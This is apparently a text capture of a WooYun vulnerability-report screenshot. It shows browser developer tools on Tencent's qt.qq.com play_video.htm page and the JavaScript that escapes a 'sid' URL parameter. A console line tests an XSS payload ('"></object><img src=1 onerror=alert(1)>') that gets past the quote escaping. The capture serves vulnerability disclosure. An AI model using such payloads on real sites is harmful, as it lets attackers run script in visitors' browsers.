 Images
Scripts
ping_tcss_ied.js
server_time.js
qt.qq.com
Images
Scripts
ping_tcss_ied.js
play_video.htm
1
Web SQL
IndexedDB
Local Storage
30 var sid=getUrlPara("sid");
31 if(!sid || sid==""){
32 document.getElementById("dv_video").innerHTML='<div class="errmsg" styl
33 }else{
34 var flash_ver=GetSwfVer();
35 if(flash_ver == -1){
36 document.getElementById("dv_video").innerHTML='<div class="errmsg"
37 }else if(flash_ver.split('.')[0]<10){
38 document.getElementById("dv_video").innerHTML='<div class="errmsg"
39 }else{
40 sid=decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
41 if(!is_valid_sid(sid)){
42 document.getElementById("dv_video").innerHTML='<div class="err
43 }else{
sid" 1 of 1 Cancel
> decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
"aaaaaa\\\\"></object><img src=1 onerror=alert(1)>"
>
www.wooyun.org